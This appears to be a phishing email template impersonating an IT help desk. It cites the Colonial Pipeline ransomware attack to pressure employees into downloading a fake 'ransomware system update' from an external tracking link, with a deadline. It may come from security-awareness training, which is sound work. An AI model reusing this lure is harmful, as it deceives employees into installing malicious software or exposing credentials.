 Move to...
HD
Help Desk
May 25, 2021 at 11:11 AM
Immediate Action – Workstation Update
To:
Hi
Given the recent ransomware attack against Colonial Pipeline and many other organizations,
is requiring all employees to run a new update that will help the system detect
and prevent the latest strains of ransomware. This update will help harden the employee’s workstation.
Please, update your system by May 28th, 2021. IT will follow-up with future actions to take.
You can download the ransomware system update using the link below:
.selectivepatch.com/patch/update.html?!6c64d7192eaea6cab3070292fe806767e310422e#
Thank you for your cooperation.